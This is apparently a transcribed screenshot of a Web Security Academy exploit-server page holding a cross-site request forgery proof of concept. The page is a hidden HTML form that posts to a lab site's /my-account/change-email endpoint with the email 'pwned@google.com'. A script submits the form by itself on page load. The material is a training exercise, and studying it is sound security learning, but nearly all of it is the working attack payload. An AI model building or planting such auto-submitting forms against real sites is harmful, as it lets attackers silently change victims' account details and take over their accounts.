 URL: https://exploit-aca91fa11e6f372f80295c2f01a600f2.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8z
Body:
<html>
  <body>
    <form action="https://ace61fb81e84379b80b95c4c003d00be.web-
security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="pwned@google.com" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Access log